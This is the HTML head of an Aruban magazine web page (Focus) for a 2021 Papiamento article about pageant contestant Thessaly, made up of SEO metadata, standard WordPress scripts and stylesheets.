

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/
body_size: 37483
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE” - Focus</title>
	<meta name="description" content="Cu e logro unda dos diferente pais a yega den e finalistanan ta keda demostra, cu e sa kico e ta papia y domina, y no ta simplemente un ilusion. Su deseo di mas grandi ta pa Aruba logra no solamente ta den e finalistanan, pero tambe pa logra e corona maximo. Durante Thessaly su" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE” - Focus" />
		<meta property="og:description" content="Cu e logro unda dos diferente pais a yega den e finalistanan ta keda demostra, cu e sa kico e ta papia y domina, y no ta simplemente un ilusion. Su deseo di mas grandi ta pa Aruba logra no solamente ta den e finalistanan, pero tambe pa logra e corona maximo. Durante Thessaly su" />
		<meta property="og:url" content="https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-12-13T23:46:51+00:00" />
		<meta property="article:modified_time" content="2021-12-14T00:07:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE” - Focus" />
		<meta name="twitter:description" content="Cu e logro unda dos diferente pais a yega den e finalistanan ta keda demostra, cu e sa kico e ta papia y domina, y no ta simplemente un ilusion. Su deseo di mas grandi ta pa Aruba logra no solamente ta den e finalistanan, pero tambe pa logra e corona maximo. Durante Thessaly su" />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2021/12/thessalyzimmerman-t1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#blogposting","name":"ANOUTCKA KOOLMAN; \u201cE SE\u00d1ALNAN CU THESSALY TABATA FUERTE\u201d - Focus","headline":"ANOUTCKA KOOLMAN; \u201cE SE\u00d1ALNAN CU THESSALY TABATA FUERTE\u201d","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/12\/thessalyzimmerman-t1.jpg","width":1200,"height":630},"datePublished":"2021-12-13T19:46:51-04:00","dateModified":"2021-12-13T20:07:17-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#webpage"},"articleSection":"Featured, News Flash, Aruba, DIGITAL, FOCUS, Miss, store"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#listItem","name":"ANOUTCKA KOOLMAN; \u201cE SE\u00d1ALNAN CU THESSALY TABATA FUERTE\u201d"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#listItem","position":4,"name":"ANOUTCKA KOOLMAN; \u201cE SE\u00d1ALNAN CU THESSALY TABATA FUERTE\u201d","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#webpage","url":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#webpage","name":"ANOUTCKA KOOLMAN; \u201cE SE\u00d1ALNAN CU THESSALY TABATA FUERTE\u201d - Focus","description":"Cu e logro unda dos diferente pais a yega den e finalistanan ta keda demostra, cu e sa kico e ta papia y domina, y no ta simplemente un ilusion. Su deseo di mas grandi ta pa Aruba logra no solamente ta den e finalistanan, pero tambe pa logra e corona maximo. Durante Thessaly su","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/12\/thessalyzimmerman-t1.jpg","@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/12\/13\/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte\/#mainImage"},"datePublished":"2021-12-13T19:46:51-04:00","dateModified":"2021-12-13T20:07:17-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; ANOUTCKA KOOLMAN; “E SEÑALNAN CU THESSALY TABATA FUERTE” Comments Feed" href="https://focus.aw/index.php/2021/12/13/anoutcka-koolman-e-senalnan-cu-thessaly-tabata-fuerte/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1769434758&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
